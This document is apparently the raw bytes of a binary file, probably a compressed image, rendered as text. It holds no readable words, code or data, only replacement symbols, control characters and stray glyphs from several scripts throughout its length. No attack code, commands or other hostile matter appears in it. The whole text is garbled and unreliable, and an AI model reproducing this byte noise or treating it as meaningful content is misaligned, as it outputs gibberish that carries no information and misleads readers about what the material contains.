"X�cX2Z���\=)N4Ε�<NM#%� ��(�"u,�Ufj�����Sz���w��+d��ΑO���bǏ/ʜ�'u^�k��X�L�Rŋd����Kh;K���&�:vt�M��ri��b}�W.\�r��6Tަ�=x��嘧L�#��ʎ���B��*q��F[]t�%D�X�l,41�Hd���"_���������9�s;3�9��tfFdfFdf3�y��#'�M�x<��xfR���I����c"XJ���=��Y�T�6˗.\�r�����"�?#�fX�eE�ct]Fc1��}V,e2�#R=�v��K!+�R�N�B��Dpx[,X�mlc1�a��[Kjn��gc1��f3��c0�r�tg3����˳��2�L�-�����t���\+:S��ȁɦr�i��/4G#���[���ES2���ŭ6,[��1�b��X�c�xJ�eur�˗.\��qQ��z�\%S��tS:#����9��G� *9�29��S:�ur:���q����\�U939䜔r�r�d�dv8�sk��zi���>�!����v�� �"Q����q��G��[-�3�Ĝ��MP�ѣ����:jG"�ʦd�e��˗.f3��c1�r8��_��=4��G�d�OL�Gg���b��	Y���{��r�̌�s9����s;3��.\�r�˗.\���ʿ<�oL���i~v1��`�'}���6"�M���b�˗.f3��c1��f.\�r�˗.\�r�����[�}�����1yX�T>�Rè97�#��;��� �I�3����c1��\�r�˗.\�r�˗.\�|8�yO���hx!�hO��H�Q���o��{dE�O�˗.\�r�˗/�˗/���.\��P��_��%�r����1�&T�Z$},a��/�r�˗._�r���r�zn_�.\��U���M�T����r���ؼ�d��}hza�_��\�r����\�r�\����"{�xY�-O�2�n%�c'�G�����^K鿆�˗/��=�ܖ�����,��/,$%�cP��(b�B��r���������O���p�3E{Ld�����=�<#��{�7�2^>�I��x��2D�o�hG������-K����=ߓ��t����"�V2l�-�-��X-��9m��1�)O$�O4t���˗3X��:�D*)x�1�����X�)����2c����7a�G4�#23�u�#+2
j�����H���X}��_�X2C�ɳ�kfK+��d2�L�����Q2�S�d����l<��Ǣ^xM���Tㅆ�,X�		xXމ7Ї��x,P�D_��~����TSXرo+�4���x#�_�d�~�Yӕ9��CE�-���K$T�hzc�#�)oG���:sSXر��[[~	%�B>�x!����K���R�58���d�������E� [�����Iҩ���o��2D�=��#�p_�~�*���q*��q�������N��q��YN�����g3���1���XKCұ]��엯H��1����x,�=+E���^�2"�X�1�X}�;C��"���1���~;`��O׊"DB��hk��a��?Y��/M�c��X�ߗ��ȡB��2�E�����]��!z;hc�Ïa�]���S)����~w�
�X!λ���]�I��RŴ�2̳;�������eX!b��ӈəG+;�̌�̥�?!P�!p�\
�k�c���7�b�{VL��,8�p�w!JU>)*G.(ˢ�입��DH}�bń���,[��z�\��4.R�����ߠ��(���S)b�E�y�X�bŋ)ǳ�R&R�FS)N=�e#/��%rد�BBGՋ,X�l,X^���u+��aD�X���,_�e�J�D��4$$$T섋cm�i+����X������`������C��N6QBBD�I{ԗ�=�x�a����HH�,X�&SY���$?��d�!�������+��b�Eo����"�F�y����)�ż���Kl^������	D`[�lW�N?��EO��w)r�fM[�Aa=Dv���{���#1�D��T��\��Ӎ���=����K}ki��]��MENN��������Sb�\���:yy��	+��������D6{�=�X��sud��w�"1"��J�eIe]�T�������e���_�ov��G�-ᴷ'�ذ�7&���<V!!#el*K!iV�*Ia�m�)w����}�1�Ko>57�Sr,#�i�V���F"BBb��5�J�6V%�V"�XO�{�VD��S&�l��'�Ƥ��/J!�qd�YB���QXlD�+��)��	����]�.�[O䷈�7�Z�{�xķe�ܙ]��
��H�1����+�����ϯ��p�;%���Kxp�=6�!�	�l�
����a?��h�+r[Sw�*|)lɼ���F1x�2�ٹ���!�_�JZg������ʟ��¤����q��O,��ģc�/�+�EGh�Z�hⰭ����T���Y����N����N*	�iz;!�����=��"l*�v��,+{�գ��xX�}�����p���r���,7�?�je�=��;�d��-1¯��]�^42�������~.�r�Y^.|�C�	d�zo�� 1�XUwqB�$��Q]��ư��'zuv��p�� J�8��e2�[��?㥛����'e���Lq��i+C	�嫽T��#���.r����q�'1`��gֿ�R�?��?���ޥ�;O���*�Ө���]�)33?���2T(T�G��ʼ4�`ǰ��v�>�Kh]�}�]v�)��	��lOo��������?	��B��O��_����W� */5%�'�6��XI]/b�r�	��Kd�ՑY��-E����{�?Aiz�Wj�4�(��x"�j+O֥�o�eL#� /
vt��%�U]�ߗ�Ir�r�d�83+,�=|?�ٍ�G��-�Z*�o���0eM��r��4��4NQ�����B#��	$X�Ǉi�����H��%���~خА��#�{l�Jj��N��ʘ��;�Y�tv)7T�̨N���P\�����+�2Ds_
t�*������bC���lIw(�o��G�Պʰ���,[�Y�����DS���#<�c9�1ș�]h���I�>�ȑ,%����
]�W[zt��Ccw~vTň����s39��3;9��3�sQ�9�5�Ә9���-�p��aI�^X�j�Ҋ����ʃ��:ߡ|.\��������"�חg�䕟�MYl����Ce��o-�����~�iJ���X�Єo'�ߤ��e=����,e,[��c�C�,-r��;�Rd�F9F�I�zL��b�w,���l^�?5���xԅ��W"��Ȭ���1�/3�Ga�-�q��� �T�_ ������FLz)n�W3��c�X<)|��z,�����ׁ�Q��w�)ԑ"Z)�����O�8oJD%�D��J.:aJR#M@r�a�z�d�C䴾�:H1�C����JH��;c-Ǆ>Pء���!;���gNF��)w�ؔ�n�F1����E��&>��R	U�D8H�mW�|^��o�C��r5p��Xo��ci���f1�з^��>�	>�	4:��/q��K�p��}��!5-66$�N�oU�c���[xj�t���T	�b�:4��S'��ܜV?Y��=iDUeU�3!�#��ӑ��T���1鏉x���5-�J\7�MA���8o�RV���rі+�cLv����i�Kx�[����� U�ǃ����/�� ܿ(�Gᦠ�|��Ä�����Ǣ;h���"������Ks�g���ű�1�ܨ2?9mQ~G��/��loTv��1�����)|�7���cֶ�&Kx����e'߁}� ��+o�&K���q�8�� }xW�i�?�w� ��#����!z�'��_�aFV��?�x������ƾ�D�ez�>�X��rY�kԑS�_�c�ԵO�-�Z'.'(t�8�� dT�/�����H�,��/�� ���-�c$Y�C�ƞ��dT�-�ƶ1/ۃ����\��� :�ܿ�ɜ���rX�%��~Q��j����>�2�N�o���/�l._�g.$镕�����K�������/����r�����r���}V,[	�_�R��n#�N9���B8Ӗe�\��������|.\�_�G�T*��Ȭb��{�ij�%._E��f2��=����Q��?=�n�R�����N#��BC�Z�@D�)E���V�����ȯ�����>�˗�� ¶���t��F"'!�^�"fl�%F2%Bk�"�σ�s�|�'.JZ�� g���drdrdT��It�:y�4Ξg"GM#���L\<�D�D�p͝	>H��tS::�GP��K��T� W7�է	pX� ��'���C��tU����:�CT������L�&ts:9�Ύ���:J�IP�&t�����::�GP�C��tU����:�CT�j�S��t5N���U:
�CT�*�S��t5N����:�CT�j�S��tN���U:
�AT�*��}S��tN����:�CT\\�C��t����T?��            0@P1`�� ?�E^(��(��(��(�(��(��(��(�F��8���(��iEUZN8�8�Qx�\qǄ^�.H�	�QEQE�Qj�p�7q��/xOG(�<1 ����� ��q��<�Eq�q�q�<YϦâ��N��Ӣc���h9�� �a0��>�P��<JO��a��Ť�q�y���9��tD�<aHt�C�EC�E�9��
�G�05��q�5��Q��9���h4�8���������3U��!�qSh��i9	�/8��pS�!8Ɛ�8�NAs�8�;��
N"w��8	�>	��i�@�a:L�8�F��C� i�
t��:@�)�
zTآ�,�~�*(��oәC�w��`�zwi�XDV�ӻNs������            0@P !`p�� ?�bY,�Y��d�YfY�e�fY�e�fY�e�fY�d�Y$�I$�I,�,�2̳,�2̳,�2̳,��t����v�!�*Aպ�W�,��.Y�,3���2ta�*T�!��,�ʕ*B��Q�Qbŉ�y%E�r��fK��Vd�[/��[/��Z3��Y�/G����F?��p�A1�|x��OAAAG�����`z�$�(��ˤ�_�θlk2�5�=.3Y���\f�.;ZK�'��I<�'nIҝ��~��Q�Μ�s���\���=e�I�z�I�y��y���- �#�zx�mf|5�����h���|��I��\������$��}��I$�o}�/}�C���_[��^u��[���� 2       1!02@AP` Q�a"Bq3�Rp�b����  ?��������������������������������M����GA��tA��xG�xLP��A�>���>����t444>�A�t���O�����M7+�?&��U���$�F�2�.�j�Xi<�nҸV��a�6^������?���ΘJl�P�;���h�zX��N�l�ҍ~�m��J&ԑ#�������u(�mv�]ڣ�"'���]6Vnƺ�Mh��^,\�'��r���Ee:�ʰ�q��e�S�\�o�/�rl6{�"ht�i��ȋ�D*�+��$�&�]�6����O���8TEۗsI��ڻ�6��ۚM�y2�ԛ�wsYD�+���L;�N��2�%lH[�q� B�!0��Fϭ��YT�Hg�*L¢EC��<��Pdb[�I�T\7V�핉��f�'�a���x��M;(��I�~'O7T�5�aS	�N8���n�}�L*a��lh~����q�&��B��B��F3�GY��]�.�� 2�c-�C�j:��L&0��6A<�y"�E� /~/O���䕿~-E�i<�I?�M�w�̼��>
�$�*���rO�������� g�^Km�7�s7s$�Q�m,�8��a��t� [��P��T�σ�-�!)����ҝ�ݬm�W�u��U���қ%g���ڹ��zS`�}U�?˹�vn�۱T��ܻjN��M��.� �'r�k�M��ȝ��6�7��d"I-���n�.�_���*Η��d���>H��+l���!<w��4)�R��� tӶ�Ļ�ݬzJ$\�/�"�$��?���$�q����zƷJ�;dI{�
	�?�r��_��oi�n��1!mڕ�bR�n��l�B�ܡlU,�T)�I���n�<�Ib�{*W��{l���9bɆ�
Υ/k�l��k'��,+:.A%IT��7g,SIZ��+c���SU>n�t[�N��"��Ra����~/�!L�vwq��u}��joI��F��d�:�(��d��T�q�,�U�U8jMr4��4�Mr_7�YS�$�%T>n�0�Y��»uQ�+���v4���YdH1�F]��\Y+%n�K"���J�k���tJP��жI�(a��Ú��1b,J�%�k��t��*�R�;I�m�ZV�t��8�P�.��8����yIf�};W�(��ǔNR��?��S�i�Y{����y6Y�i<�%O<M��
�vOuN8��$�Q��e
�Ӏ�b���΋}��^ӱ{m����Җ�Ҧ��:�ڃ��<#�<#��:����[�i�a����/��*�?T/��Kac�<ǃ��{c��a���������c��x=����<�P�1C�x=��1@<�<ǀ����<�P{c�����P{�1@b���(���ǃ���1@<ǄxG�xO�� *     1 !A0Qaq�����@���P��  ?!�ξO:�=?���<�#� '+y���� �|�'��|�8���?����?����)�/����?����7��|� �|�7����'����?��y~�������_�������k�>��}������� ��h� CF~O�����G����x�=�R��Z����o��y�_��?���g���>��}�>�pϱ�c�<�?���� '��y>_�����_��_������������?��y�_����_�����/�����Bҵ�B��lU����M���66=�]�t\lTcճE5�r��V�(����!j]*P�-
P���E-,�]��ˇ��b���z3�6�S�v���� �Tբ�(��(�*+�EQEh_�(B�R�j�E�Lnv��G��"�q���7G��*g&"������*KOb�(��(����(�+�д-(�B�Z*���	��P�v�s�?�1	
(h�m�X�ȼ3���6q�Ц	~��*�L�����T(^ �+R��(B�B�
T!B*����ސ�Ǽm��(8BN�
>�h�'���r��7��"�(���*D-�M�|	�r��3lK	8O�㠡J�!SP�(�
EQSg�x��o�������
R\�C�j�������c(z�፜X7� �Eou��(��x��O�&p&�s��G#	�{u��P�!J�(P�P��M�:f���:�J!�YQ����5��v#����lY��]�"]�\���߸��)v_�R�(BԴ�EBP�?&����K�A��.NS1�K�!�jv���G�-�� R�B�B!J��(��(�/l+�%��\���������в!�7=D��v/��c��CԄyw9���� �R�B�Z�
(���������(CS%�`��ّ!���q�!��B�B����[,c9��9m�~MZ{?��B�T!EJ�-T$$Q^"�(�������� �n$�-��(PB�h��=�Ƴ�]ŗ,p�!B�6q�et���J.QB*!BZBP�"�����H�@���ln�1&`se�q�(JxD/F���,BE��4��/�v<�^����Ye�����E$$QB	$$$- P �TkL;�k�=�lp��PA�- e�p=57-G0B�L�{-����Ye�Yqqe�YBE	QBBET���B"�����b�1x��=e;�>��G�T��,ۘ�8c{	U*�4������\�Њ6p�����,��ˋ,���EP�B�
G�u��7���r1r1�=�K��$�����cp{�B��A��x�(rǩ�[��bbzK���L�Ye�Yzl��!�Ex	��9������6Đ���=��t��[�9��l�RK&�C���<E/�/4T1�cU	�hG"���>�/�zT��7����׹�As7���ĞN��R�+����-�٭�G���w2��BjSCR���?����	�0�XP��'zn.nl�\�%BFIp���|�	mK&5(�n�؇��䒂��$%�K�m0�&5�	r�	�#�����a��o�W�Fa���.7���|Ks!-(�.�MsEH��/�,0��}���}d{Ŕ+���^�,���e�� �k��)!&�I�
�@I-h',8s����M� ��B�{�z�Y��Ye�/�r�n��{�J��$<
(B��B�ECI0�̣c��1Qy2��n��� ^���,�!~K��Ybe͗&7 �;�0�s3A �
!C֚&�$�Lp�s��n�ɱ�V�.Yszօ-��j�{ܮ
s��h��*��E�j8�r5�ʎǤw�a�*;�e�Yeŗ��/��aE���[C�
*,�ZP��,�X�ȹ��I=���^�c!�� ���C���}��/J�`����%�@B�7�Ӹ׸��w�`Ǫ�7
(቎9�v8c:�o����U�\Yz=�ܽ(B>�;�1Z.E�N�-M�C�eݍ,7�o�/�����]%ٌf����w.��Ys���!�~���!�uR�	��1�y]��u�؅�/x���&%�d�8��*9L�Y���w�B��x�f�w93���ȐE �DB�fq^(�+I�S!N�)A�а��*�9�)�kܧ��2�#����B��51��Z�8�Bٹ�+�������Q�tZ�?Y3��x3/B�L�C����Z���n7��)h��E�Y�P�G�0/'�xgx��yr�W"���(V��#�9���b�*o�s���ϡL�(���y��ܹ���Q]%�B�!f��J!���3�B�%�����&���6	sB/u@��41��N�̇��GQQG��o����1��M�/~��)B��ﱹ����Ү����(-��\�3s��c9�#�K�9f�H���0�Hŉ�-F��f��-~��|����ar�]��<'�~�)��M�8~����J�M�A6nyK�`q�,{6n7���{���!EAFi�݊�;[`�q��E�,�BC7���Ǒ��ԠfL����︗�+�7�%pq�	��Vi>"�+��{ǹh�N�J���u�d/��G3�Q�L��D̿�ip!;p�v)��{hl|e�l{�[q�J%B�d&lp��b�����Z�xG���zvC����/�<��)�'�zŻ��"�b�
}���B���(S�����F��2�n1�P�ꅖ]I�h�����H�*$QC��91d�YP�v�ɜp�YT��l[���C2gc��+�y'�|��߼�vF���Dy�)ܧ��zKv-�7��e��[ȋ����u�ٜ�1�dʔ*�C�3u���B���(�� �B^!�E�3&=�a<G�'a�f����0=Ppz���(6=g���=B��S�z�O�-���&���7��_�L�q�xv_���"�Qr,U ��v$va	W� �e����q��E���A-#����B�B����3{6h`�RچTM?%�0�AŸ�3��	���"}��E���9L��+�y�������?���ח�]��Y���*w���(�_�^w�.���j�e�;Q�eG�$-!�c�ZX�3!!�(��B�м�7\�YbX�Yx�h�*�,�/r���N�\�+���{���x��¯aۄ�>�QN�;�(P�HX��l5c$�-N��%	B���.��G�-����4����/(�B˄�6<�s�\{���4^��[�n琹~�_�n�/�E\��1��p�q�-9��c��.=r`1I;/
q��1��J\Ye�Yb��q�-ܷs�_�CǨ�I�=Bߒ�ye*(0�����,X�B� �hqlt0�9p�c���Cx3rp?�,�fa��W(��6^�'����O�����
C��Z'.m �-�ZY�f���Ù��P�#��� ��1��P>�m�E����~b��'��B�pB�.#a��nw��2������@�3�H�8r9���bf��#�w`�c������!e��Q�=PNM��ˆ{i�卥q1��K)��!NBb,���� B;76��c��om(�X�����rb'�7E��\YzV�(�l��ٍ��8��B��2X���)cV�{:s�a��rrr2�ȸF����R��,N_������YpA��\,�p7��z)7,G����4Yt��ō�ũ����Ύ����bf�Z�,�����,��YbbplE�!�B��Cжv�'}��2�!	E�X��>G�ң���Yq�0�`�޽Αe�鸽w�X�rx��c�f��zX��(b����/�ޖ1�,>�ɩ�Y1r�C����{Z���(OE��˄!B�1E��g>�f3p��Qɹr��{D�{���8>L�#0���,��c�y�>�����M�7�B�]ʤə�s�8Rģ��)���7�����>L�ڽLps ��y��e��QY��y�p��&3l-(�>���{�ə8z��b��*2�[�eᣑ��-B�a�w�&� �,cŽ&}+d�.NY��r��2�s��lpqW)B.�Դ�Bҡ�Yɓ3fA����
�{���ˡ%�NǠ��$�c��fm��� ʊ0��ő��Ct2kk�Qbz�!k�C9flyt�<R�!5�Chu�AE�J)c�P���ɡH�s73��.L��]@!BWAB�IGr#��1�ROaM�CF6(U
ı�<P���M
E%� ��Tq�q��R�b�)P�8�d0c51�2���EhtQ�k,p�&�Z������y����"�o]e�ZT#��y0q<��}e��
T�N��1��Z�9��P�'!3�w:��JЅ���Z�c�p����Iswޅ���!hpᱸ)p|Ι�,c�����<�54p`[�-��F�ޥ]%S98�\�/��ݢBLB�,l�����.S���8p!d�`p��S�n����!b�,C�fn^���W�A12�,��nT(c��*&��P�<8p,"�.������ɨ7�Mh]T!��/C8���Jnļ�G�6/��]�r,�09�0�.�B6����X���AR�#a���z��T!u�As��c�cl,!�k�9��_�ChT��ѵN�Z�8r�1`P|�p8G&P���УO�Mt�G��辊��(Bе1���ɜ�8�P�3���CV�-�ؤ��<����)]qhYLд=T4&'A��Zօ�m����YP�.ƄA�&�S(p���a��M��O}K��[:�Lx�4�Q�A�YIS�kR͙U�o�Z�w���΄���oP�.�CIw�1� �ǿ���ˍ�<rǱH�hS�<�׬��+Gq�w��b���^�����-+^��6�1�A��Qd���4x�bн!Y~ǳ7�+�s]���O��e��ix)�B��E�YuJ�"��c�f��l�������w���;lK��HI%���}�	�4������WYʕ��s�!KІ,�|k�ޥ�B��.�8x�4ntl�;
p�TFsk0�<�p��U���+��u)�c��(bP݄�x#��4z�)�$$.�	1EH���J��f[e�ba%`~���PЃ����uT<�p��(��v���( ���E�jE#�1�plS.F	žuBH�Q؅�Z����B�à��n�ʩ���"�(��Z�+R*(��*oD����%��ĵ�]è���!���xb�8J-�!�6���J�,1���S�4P�x��ɵ����5�H}��YJҺO��T,C�$5��(0����]�HH�Z}��-T(ZT>J��7�b���7���zTWAJ�1�,��<C{�U^H��nw�R�B�R����E6&(xbm
,{��6�%�kR�����I����[�Q"����B�=���(B٤WN�lU�r��7�*uj#��0��݌P?�P���G���'�-�a��i^��&l,��BBF���BԅF�*�ث[��2P�&8&B���Z���֥�f��?�X�ą������{���P��s�օ(���K6�}VPFyx����J�46��
P9Zֵ9R���AvA��[>E7l"ʂ�D�I!EQEiB�-uh�# �91�L��F�B�ɍ�S�V�����6�yc����FN�e��d�By[��}��bB���P�QEk]U7/���!��Fi.�! �JƬ<�M�k]5����"�n��Ea[{GmY��IQJ���hwS�PP6
!~tk�o�!ň�b8�!���~�ݝ��b_�9C�{���T	��Փv�*����G�	v�u]DWR�n��G8m�.FD�9��`�/r��-����o��_��G'��7-�[i	�p��p�a������4��r��ع�?<B���c��!r�&n�ܡ��1��T�]f9C*w�j�K���?r�>;jC��$�D��%��ڗ��ӽ�Nq	�/�X��>͋eE�e�JP�Ε�8Cf���ou��d�k�
���V��L[tRM�҂ߦJ(M]��JɈP�(��f���a���� �8�B/�1�$_�ԝm
�X�	ɹ�Q�|!o��Sy_�J���9�#!�������F�!G�m%���xCɔ!��,���1��vn�Y�{`CˢїO�F�����p6�E��r�[*�pP��ً�)�m۬�G!��vEyC=;ݥ������5����+�b!vo?�Z%���8b1�~a�"7/�!`B<J7�L[˻#c/=Vr82��.�d�JJsdN�,��B�x� ZҊ�����3m�����&>���!KĢ�aE$�w�jg3����兢�fQ�s�fr=j��P��k]��Ko�&��&g+<ldg��ߓBҍ��d&��g����Vb��q9�^�:2���g�]1 v稅�')Wa�>����A������3B��e��a[w�.�~��R�<�����0	H<	�.��x���R1/�(YH�(cݷ�p�����1�����Y�hf�fwb=$��R��]�D+Uӱ�d��'�q��i���r���(Q�v=�tUMe�!�������]���f�L�_�i����w(!
h�F�[����|�پ�F�O0��ŭ�~��b�\d!��x�-�,ۓ�|t�J��\���Kb����F���=&\�X&�1�Rl��坬Pŧ���Ɍ��>4�v���	�^���BՅM�g�A���ޚ�B6X�1jZY����l�AN����:��:�	[3����%�<��ې�@��.�ƃt� .�U�=њ��B���ed'��P�)P⠺���aZ�9�B���3b�.Q�=�a�0��ٲ��n�O&A+�B�NO�[am(�w�#*���m60m�Z�qb�-�Ս��Z����,au89{����IB#�x�����o�nYH�llmY7~��8���7�5&�t��7����ɹ�I�c����r�h|�G>��K�-/��!J��F�Ȏ�e�]$8���57�J�wX��v�������� ɖ��E�Ǒ��;|��̹1Kcr�fF�=��c0�-V6mȭ���B��4oe��tP�`�3((R�T�e����<��B��i����H� (]�o%9C���E�b0�ꂕ��\��8���zЅ�}�Ű�16��x0fp�"�C[�!_�7q�����=`f�xP�7�.��Y��B�7',�ٰݛ������9X
���*=�}od�&���g�,N��a`B�z�m�8bS+��SUإ88.|��b���#J2����7�г�!dq����"��R�t(t5�P�9�Z����r�Ѯ�9��1��`(P�(+�T��5,E	Pǖpg?(�B[j�Хt[i��.4m��P�!�HF�M�X��o�t޵C,�09�1�|��`�^DlR�%�88�KD̜e?2O���{�����i�b�41���H���[��)�-HZ��s���9�iF��7�WOq��0R�#x{�&�#���ַC���$V�<�j�B���-��P�c��P�5�f�=�0��-��Ȅ�!��}[1Ӵ�(�)�ۋ86ZY(�ȳm��HB�Ǣ�����}ǈ���a��qld����]��g:F=2�ֽ�A�CW��c[�c��-�>�[������l���[sb�b�-c��frF9�-B�e�f�a���[ �#�3_�~#Ѩ�$C{{C��F3�d�|�B��}��V��͌��� �؂����VͰ�!B�
8z\����`�-
b���O*����v��mH>���~�e�۷���ő1s%���7 _�P�7}��	���=F�(�`�e[�7I���E!Zsc�,��#�9���p�\ݕ��._�,���z�)�e��7��2�Zl�V����w1B� �{���#N�%�O��������E"�QZQB��l�>t90�*.p���E�yYAc?����f? �2�Ѕ��ë�y�E����4QS],cfG8�,��m�/[? E���<D-���~�1�i^E���[�,Qb�Et�1���s�B:zP��boM�r�aT��(Y1�O?C3��7�]i�Ԧ�u�1�hph��-������'�7��%$-�͟�`-zшoO�s�oZ��1��,�E8�(�J�鷳0~�l�ت��?B� #�!B�/B��1��f��(�)P�ZRˇ?C1��.��7� ⮃�1�#EhF!
�,�M�����_�(lYg���W,c��1��Zђ��z����P�.�l��޾?�1�c�9B1Bдe�Zy�G1�fz�]k� %���l�c�1�p�,����Ϣ�&7���X�Eq��T2��U��e���/M�Ye���1�p�"Ɣ���˪�hf&Q``?�wM���#��e�����/E�8c1�BȄ!F�fP����d4�����)�� qdgq�0\�b�e�Ye�Ye��4\���p�cЄ!B��=E3r���6d6���
��X�e�U�03��&#��[�U��z���\'._A�sz/UÆ1���-M!O�����>�ؖG������`�G���Ҹ��,�E���.-W��6Yp�9B�E#��SU��9_��>L�ا������dx���(�W�N�,��,�\��Y~K,OC�8��r�B�w.S��6=��cu#��A��X�t, l�g������bѺ0�8��Ye�\�YzrYp��P��zn^�,p��(B��6�7�X�b�;�\E�݊E���nQEģeH����%HJ6G�=7^�.n,��.K�.,�,e�豗���-�p��x�O��cb�������ˇ���P��~q��sfH���6�6�6�����[U����p�!IFa="-���O�c�;ŖYp�,�Yoً�����AK7ٌc�еYe�be��,����� �!Z2eF2!<S2���m��xca�5O��)��右2P�����ãcS�҅��,�Ye���/B��Z�z��S�2Jp-{�������#e�niTEˣJO5���b1���m���ֆ��sf���pc(�_ู�(��B/b�-S�������ȝ�����\M����"���?���� ������}��v��7�>���W� g�~W��t�M����=ߢ�r����w��Y�>����~��~��~��~��~�ƻg��}��~� G�?����}��d� G�?��O�}��|� G�?��O�}��v� Gݿ��o�}��|�|�l�d�t�d�r�r�t�p� G�?��O�}��t�d� G�?G�?G�?G�?G�?G�?G�?G�?G�?G�?��O�}��`� G�?���}��`� G�?���/�?п���O��oѸ�G����I���������?��      1¸l �8��y��C�����%�H*X1���Zb��oq>py�!�����<y }b���~�X��8��i��0#�5\הT��Rx.�@�<��!��QD[C�0)00�.0�b9��ˎzɧ�X��QB1�1r-|�?}�t4sp��pL�_[�tXi��el?�8���4�QWQT�&�CVE S�:�Mti�AL�.�(��:�4YB��%�*
)� ��VqW�ƃ���)Z�{��\"I�Sf����7�E�;尭�����HAP!.���Yy���f1�$�K�A�l� 8�O(J (�xF��!��I#���o�	��cB  <���t(  ���P �
�� el��"� #\�J�1�-;4�\xB�'�+D�F��Km�  �8lC���4x� �e`�	F��xWD!�A�(��v�I�`s�#�4����w*�"�u����aN){���� �T�$k(��-�kq%*��م�[ٜ�f�� -�1� �g�H/��*����`"�f_�R��� �)v˥�<@�'b�����U��e���k�:���%e�4�EA�i$`,E��-&��!j��K�@���r���1vWq�(`�	�0�ӂB	DaT,�A�\T����H�$S;$�T	��Qͥ ʼp(&�@r ��6�c��#A�q��;��l-��~-���t���7�T���q���
���<9G~���]P,#�&���I e����6����{Nj/���h�Wp3��Xj���IWX�%��5�Q��(��(H*�*�ϴܘ�x'4� UO	n^tZQ �� 9I���ں[�.�� @Hol
A� pz�υ;�� 
 �MY �I,�E|��- |�'P����M��,�,��e��C�,�,�_j�8`��XwT|I�7B�	�J���P��35Ir[.+��B��9m΂���("i���$� �0�qj)E|��B�V	
� �JK�a?o���$���Ĳ��,�Wm��%� ��Y�s�h��cJ��'�tY�1ɂ�
�r//�#n+��HoL�YF|�� o�������˫�"�� ��9��b�;ue��M�p�p�͏}�������>	*9 @	o��e,H0A�������=����	���ê�ͱ>�K� >iDr��� y�!Xl�<�}-��((�w�ļr���b�̜�0��CJ W�<���R�����e��U�,�P�8@1�Q#	��8AE0���F!��Xπ��6�0 ���(%�l���Y��R�<!k���pJ�$<�(�N��-ۘD�BZ0�
�1@=�� %��FʔsB�'0N���H R�@�"D=�� $� ���cV�r�t��*�4h��YJ�i�%�K �j��4@K��Õa�T�2@Vǂ��`3K�Z�� ��� 6f�@@M��Z8�"�j��H�� � ,�3���R� ����۴4`=�M�$�� ���	� H.(�w�S�$b��+ ���zJ��l��+9�������	�R��&���E,�}Ey���0��<a,��e%����	��ˢP�b�3,L����q��H � lf0���W*�:�	�P�$^�y	�ʇ�.�0#��0ÌƂ	�.�
�i)l��!yΐ�Z\�ٞ��=5T\ 5�$:	�|�ԄꙄ�� �#v]���U�B<@�6�D<]��"BMY @�16@z��j `�`j�CưN��`pHL�e�(��G�R�ʹf��BE��!%�;�1��nݧ��Xw㕥�x�|a�w�!v�����H(#�zC)-���$�l:���3O�[i�C��P@ã��"{��x��4���a���<)����ա ���S8࢖�3�V�]�(n�rZ*^��!H����ɴVa�D�%�:�b9���y PQ9�7�h��-�K� ��v$��
�H�d�[W ���m�q16��\a`��˅�LPu���V����U0�z�`��y���������	sNV��m��<��9\�!n O�j�(�� B� "�e_`� >��H򼒙 e�����˾⏭P��M<R�2�hG2��Ԑ���Jg�!$�/��B4�p�( �jA6�� (����	�v�����3H����$4E j�I�C,�J��~\�X5��k���/�
���TW�:�X*�
!����'�� 2jA��`\�L��K��E;��U7�8b�>� �f��9��n�FEB���@�ldM���g6��l�y/����ۢ�{���4	d��,��*<q��Ip�3H���יִ�$1U�G CHV���0p����/���@$*����C0�|�� EVTO���J���!�[Q�&ǡ(pߛQB# 0qV  96[`�~��8�� a�t'�  !��<��b�  �� s���z\�!��           01!@AQa�� ?�������AAA@�"""""""""DAAAɋ�*'�!?e��D�Z�6����P��P�
(����]��٢/�Z�!����B
�a�>d��&* ���e�!,a5�t����(m�K�X��C445���K�� ���xA�l�֊+ ���!phhh�CZ�p�DN�z!��hy�\�W��u�hb�yM��!0��"��d# �0�D �/���B�bz5�L��E�^"Kf��G��E�)r�1���m���e�!�X�)K֔�c��te�V�DL�5��	���)J^ </p�	N+hxB`����JR���ņ<0��Ba��cLl\aBmBa�C��F1������h���K�1��WR��^�F5WD<R����/����9M�j�z>4�YJ<4tz�X�(��<=bbzB~'���\'�%�ռ=j��q{&UG�2>`����=l�#��6�E!�-������/D���M����NoT�u	|XƆ����e݌c_x���[{�cBNDL"~�H^'�44<�&�u���HK��v[�qyHH\�`���!?< �.!5�H��깥M!6o��y�i�>\.�$M�!^�H�!x֔�87ٕ���H�W�-�Dݯ5�)tYD&X��e�&��pD��R	�C�!33	����eKaុ��� z���yc}'V���E�!B���(���ԥ��d���9<>�c}]������	e��bz��N���b�S�+����/[)�.�XKy����FL1�bO�z��؞�b��\B�� ��:d�E��b\�R� ��Ǘ,..�ϥ$1	���B����G���|��4E�Џ��CUl���x��h��B���&a$e���\�|�Xx^��~�M�� �o���O<!	����A��HZ>/����o�HA,Ҕ��e�7�݃���m���;<��!8-�f맧����攸xg����{�e�؏�i?����4� �2j��\�֔��h�A�1`��<��xB���R�JQ<��������Y��_
���|4<��˥eF=�,������           0!1@AQaP�� ?��%EP K@ZE�QEQCV���  �,�\N!5�&��JR�;�	� �J6Qdb_�$� �~RBsMbl�%	%��JR�_L�!!!/�����q��i� ��e�
^iJR��� ��9o	����e�6?�b���'�#b+�E�W�����'�O��D'4�#� �0�L�K�����.A	�S���FNaA�h�4'���lb�be���>��!N(����&����ѳ�o���6<���O�1�2�?�X��!N�1�҉��Pg��v� ���}����=-|���A		c\�-���#��p�A�nR��1j>� ��O��!A�VR��Xq���>�B��Bb�L%��R0�b�8	2�!B�!	���� ��..�(���ԯ�  I���j�n�(�|V��%�%###� I� I� H" �>�O��/K��(�.�n'����r��|����Lc��hk�$M� �pc��g�����������(�r�iJ&Q* �R�N[ze�ȹE�?���������x|�L�)X���c�k˓���h���6?xO��!��oV!�
�p� O'����_��0��?����я�cB��h���]���4>�&\O�Q��u��1�|NVQ?�<�<xǷ���\GK�666>��Q��/�|�0�c~�����wx\!����M���)K��%����&��q���R���/��.N�7�/(�R�\<}?u�\Q�)JR�K����&</��<��|�}�l~�L�����_b�1����m|m.Nn��1�&7��E��,C����Mb�Y��jF?��_
